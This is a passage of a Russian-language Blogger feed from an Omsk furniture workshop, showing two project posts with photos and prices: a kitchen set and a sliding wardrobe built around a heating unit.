src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOqiVxQSobVGECE6VlsXN1bWPfocSFx7e9avISTZt9D7r-U6qyKPG-CTDXuZldyG9-BZmB_9HKAk85CpnA2gw0VjnuDbV9IOfUormUshzkX72tnlqL5Wclxyt-n7VdWytwyh4QgbhujQo\/s1600\/IMG_9616+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.JPG\" \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\nДля хозяйки этой кухни важным моментом был функционал, удобно расположенные шкафчики и фурнитура плавного закрывания. \n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc9JcT7RxAoz5QEwxbTWZTEPODMQDB9SkMAh3rOMWJQLx86O8cd2fRoYmmDV-WsH_Fl1bD-zy1Fofim9_WkoVbHmmG-nbiBx8bCu5IMwEtT750aqhVT9S40oC5xsLVrBQGwEySAXhQq8k\/s1600\/IMG_9627+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.JPG\" data-original-width=\"1200\" data-original-height=\"800\" \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nВ данной модели использовались матовые фасады покрытые эмалью. Такие фасады сейчас наиболее популярны, они имеют огромный выбор расцветок, что позволяет подобрать идеальный цвет по раскладки RAL. \n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicKmiXSPLibEhlnfjT3aJ1bIwDgDYWTwbOKACydQKLxxRUuZSSzbYUvBGB_sXUd336FS_EblAOwtZITWja50mXMUvyqHOEcBwl0UGObFyZ5repB0P3S71ecqBZeXXxXNeh2anaCaUwIxQ\/s1600\/IMG-20181012-WA0000+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.jpg\" data-original-width=\"1200\" data-original-height=\"900\" \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Dy7rxOp6MiboTwDRGukMKOVEQOM0ZG7m90RdQvmf1C1fyBuCkVWDzfDbDJhSqvDOMpHI39EX7Ct4RnIbcJSmPCLX5mqPKEOLhSBxgHX8JJcyM2U_omz5OT82Z11Tqz3pLBa9G8cH06c\/s1600\/IMG_9626+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.JPG\" data-original-width=\"1200\" data-original-height=\"800\" \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\n\n\u003C!-- \/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\nВместо хххххххх указываем товарную группу кухонного гарнитура, шкафа купе, прихожей.\nВместо 00000 пишем цену товара. При необходимости правим формулировку всей фразы. \nНе забываем удалить эту подсказку!\n\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/ --\u003E\n\nСтоимость данной комплектации кухонного гарнитура составила - \u003Cb\u003E170000\u003C\/b\u003E рублей. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nБазовая комплектация, внешний вид и внутреннее наполнение любой корпусной мебели, представленной в нашем каталоге, может меняться в соответствии с пожеланиями заказчика, внутренними размерами помещения и текущей стоимостью комплектующих и встраиваемой техники, используемых при выполнении заказа.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EМебельная мастерская «Царь-Мебель» - Омск - #всёпоцарски\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kuhni-omsk.ru\/feeds\/7998036678450912292\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2019\/02\/kuhonnyj-garnitur-palermo.html#comment-form","title":"Комментарии: 0"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/7998036678450912292"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/7998036678450912292"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2019\/02\/kuhonnyj-garnitur-palermo.html","title":"Кухонный гарнитур \"Палермо\""}],"author":[{"name":{"$t":"kuhni-omsk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04377139252243151331"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHQ8spKOaq4UlnXl84PqIoSl4kNOXLc7hOfYtxz-E6Wwep6t080Lk7heAMYROlAldmln9EiyVMYQXUQBY1BZBAOUsK_UPp1oHN-N-Rz6Ot09kiVWZvz9lBw-CQmovz_4\/s113\/%D0%A0%D0%B8%D1%81%D1%83%D0%BD%D0%BE%D0%BA2+%28%D0%9A%D0%BE%D0%BF%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%29.PNG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6xpXFk7Ff2nbZtyv8gY8CyAa3BaO9S-vTBL59ZXOimZQ7m5P81r4xkb2vW70rF-lCB6voCKMNLmzZr9jukUCeNc-JFxrx2EYw4fxq0ZXWhlODzlPJvbhAutCRhry4SSk9XTcr7QOC3lM\/s72-c\/2+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Омск, Омская обл., Россия"},"georss$point":{"$t":"54.9884804 73.324236100000007"},"georss$box":{"$t":"54.6969324 72.6787891 55.2800284 73.969683100000012"}},{"id":{"$t":"tag:blogger.com,1999:blog-4152196227773225454.post-260984689672800678"},"published":{"$t":"2019-01-02T23:54:00.000-08:00"},"updated":{"$t":"2024-01-24T10:25:41.252-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Царь-Мебель"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#всёпоцарски"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#царьомск"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Для прихожей"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Мебель на заказ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Наши работы"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Царь-Мебель"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Шкафы-купе"}],"title":{"type":"text","$t":"Шкаф-купе \"Галиано\""},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\n\n\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWrAptmWM7D7OuZuQ4MWu_ObgvN6N4VF_SB1-2lHrbeZidRz52cu9NtyvUlb_WMIMrqtB2vQrNINlDIlx53P0nKxnPdSm0pSWtP2EqcAcekxBIoe1MHmwcmvYYcv4-tvdNr3q-VTd9VFs\/s1600\/IMG-20181215-WA0010+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.jpg\" \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\nЗачастую, в интерьере наших квартир используются мебель в благородных темных цветах в сочетании светлых оттенков стен и потолка. Такое цветовое \"соседство\" придает красочное выражение деталям интерьера. Конечно несомненно,что темное на светлом - это всегда залог успеха в подборе палитры для интерьера дома.\n \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\n\nЕсли говорить о новостройках, то все прекрасно понимают, что без внутренних коммуникаций сегодня не обойтись. В каждой квартире рано или поздно встает вопрос о декорировании таких мест как тепловой узел. Вот и на этом объекте такой инженерный узел расположен в коридоре при входе в квартиру. \n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP-WsLYRv8tG2sOMyKhNIub5Zz2Yh0fBL9nbOOKLuBpLi_jXPMN8qX6jj2izOWSQvntpYwimIApcsRXwJlIJoWFDVgzrNgHlvP-1W79qUc0ey-msfBi8BAntlYKmq0TG5NlVynR3884ac\/s1600\/IMG-20181215-WA0002+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.jpg\"  \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nМы учитываем такие моменты и при проектировании шкафа-купе стараемся оптимально удобно расположить внутреннее наполнение в шкафах-купе\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBXD2C3VWrg-fvb9kCiQQ7p97O4wXEzer8Y5iubb1c9MAQQ00VXdX9XN2EmSa-_Sj4SvWnWCyk09sptqkjRzQiKygwZqXpldgvzxm4va8vL9PsKD5DMVlQEs8VJyzXp9k_cUnJPrsNVuY\/s1600\/IMG-20181215-WA0003+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.jpg\"  \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nВ дальнейшем, при процессе эксплуатации шкафа, в нише где располагается тепловой узел, будет храниться пылесос, а его шланг и длинная ручка, через фрезеровку в стоевом щите будет ставиться слева,где располагаются вертикальные трубы отопления. При таком расположении не придется постоянно отсоединять шланг от пылесоса.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBUwF3-lZmuUHhxb8E9erSmxhGMbn7Uy9hqoygUWbKM0EOpcL2w3t5bjAscRBd2tUOIAeljnfX4D0qaRhEmB8SB9mEbF2TchhwGUEgmhAHv-v5l4lrqOJpkCqFAoOUZwlO2-HQqi0qIY0\/s1600\/IMG-20181215-WA0000+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.jpg\"  \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nМы максимально красиво и эстетично выполняем такие технологические вырезы в монтируемых шкафах-купе. \n\n  \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcgbCgiRzcGmj7p18Z4mswGDmMYd3FTKjYFyNNPRVbX9k-GgA6O1bQBqF7nzfr8HX40QQTQza4ZvovioqD8VKwbuVl44vHfiey3cKuBiahOWhbZ_gx40QIjsEtZPZ2KLJuLMtYHD3jmzM\/s1600\/IMG-20181215-WA0001+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.jpg\" \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nА итог превосходит все ожидания.\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Ion6cJHHldPs98Rc52OvZU7g2tizdNmjUaMivSG3EGVw7Pd3gPfrG4Z4PI3nvAaf2smnTS8vfpv1A-PHxtwe-iMM0l6MXcG8RHH3vHQ4lHFw1Tmcly8Ddrq3axeZrU7RZc3olqXsWQ0\/s1600\/IMG-20181215-WA0011+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.jpg\"  \/\u003E\n\n\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\n\nСтоимость данной комплектации Шкаф-купе \"Галиано\" составила - \u003Cb\u003E35000\u003C\/b\u003E рублей. \n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nБазовая комплектация, внешний вид и внутреннее наполнение любой корпусной мебели, представленной в нашем каталоге, может меняться в соответствии с пожеланиями заказчика, внутренними размерами помещения и текущей стоимостью комплектующих и встраиваемой техники, используемых при выполнении заказа.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EМебельная мастерская «Царь-Мебель» - Омск - #всёпоцарски\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kuhni-omsk.ru\/feeds\/260984689672800678\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2019\/01\/shkaf-kupe-galiano.html#comment-form","title":"Комментарии: 0"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/260984689672800678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4152196227773225454\/posts\/default\/260984689672800678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kuhni-omsk.ru\/2019\/01\/shkaf-kupe-galiano.html","title":"Шкаф-купе \"Галиано\""}],"author":[{"name":{"$t":"kuhni-omsk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04377139252243151331"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTHQ8spKOaq4UlnXl84PqIoSl4kNOXLc7hOfYtxz-E6Wwep6t080Lk7heAMYROlAldmln9EiyVMYQXUQBY1BZBAOUsK_UPp1oHN-N-Rz6Ot09kiVWZvz9lBw-CQmovz_4\/s113\/%D0%A0%D0%B8%D1%81%D1%83%D0%BD%D0%BE%D0%BA2+%28%D0%9A%D0%BE%D0%BF%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%29.PNG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWrAptmWM7D7OuZuQ4MWu_ObgvN6N4VF_SB1-2lHrbeZidRz52cu9NtyvUlb_WMIMrqtB2vQrNINlDIlx53P0nKxnPdSm0pSWtP2EqcAcekxBIoe1MHmwcmvYYcv4-tvdNr3q-VTd9VFs\/s72-c\/IMG-20181215-WA0010+%2528%25D0%259A%25D0%25BE%25D0%25BF%25D0%25B8%25D1%2580%25D0%25BE%25D0%25B2%25D0%25B0%25D1%2582%25D1%258C%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Омск, Омская обл., Россия"},"georss$point":{"$t":"54.9884804 73.324236100000007"},"georss$box":{"$t":"54.6969324 72.6787891 55.2800284 73.969683100000012"}}]}});